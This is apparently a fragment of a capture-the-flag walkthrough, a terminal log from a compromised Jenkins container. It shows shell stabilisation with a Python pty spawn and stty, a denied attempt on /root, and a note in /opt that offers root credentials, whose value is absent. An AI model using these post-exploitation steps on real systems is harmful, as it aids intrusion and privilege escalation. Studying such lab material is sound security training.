 python -c 'import pty;pty.spawn("/bin/bash")'
jenkins@jenkins:/$ stty raw -echo
stty raw -echo
jenkins@jenkins:/$ whoami
jenkins
jenkins@jenkins:/$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
jenkins@jenkins:/$ cd root
bash: cd: root: Permission denied
jenkins@jenkins:/$ cd opt
jenkins@jenkins:/opt$ ls
note.txt
jenkins@jenkins:/opt$ cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have se
veral layers of defense here.  Use them if you
need access to the root user account.
root:
jenkins@jenkins:/opt$